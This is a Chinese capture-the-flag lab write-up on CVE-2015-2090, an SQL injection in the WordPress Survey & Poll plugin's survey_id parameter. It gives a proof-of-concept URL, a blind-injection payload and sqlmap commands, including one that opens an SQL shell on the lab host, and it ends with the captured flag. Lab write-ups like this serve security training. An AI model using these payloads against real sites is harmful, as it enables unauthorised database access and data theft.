春秋云镜 CVE-2015-2090 wordpress插件 WordPress Survey & Poll – Quiz, Survey and Poll <= 1.1.7
靶标介绍
wordpress插件 WordPress Survey & Poll – Quiz, Survey and Poll <= 1.1.7 p-admin/admin-ajax.php脚本没有充分过滤ajax_survey操作中的 survey_id 参数导致SQL注入。
启动场景
漏洞利用
exp
POC
- http://[target]/wp-admin/admin-ajax.php?action=ajax_survey&sspcmd=save&survey_id=3556498 [SQLi]
- DataBase() => "http://[target]/wp-admin/admin-ajax.php?action=ajax_survey&sspcmd=save&survey_id= 3556498 AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>[Numbers compare]Sqlmap
- sqlmap -u "http://[target]/wp-admin/admin-ajax.php?action=ajax_survey&sspcmd=save&survey_id=3556498" -p survey_id --dbms=mysql
python3 sqlmap.py -u “http://eci-2zedttamjkr7hljuymte.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php?action=ajax_survey&sspcmd=save&survey_id=3556498” -p survey_id --dbms=mysql --sql-shell

select flag from flag;
得到flag

flag{47a53914-9e6e-41d7-9c6e-0205e3291048}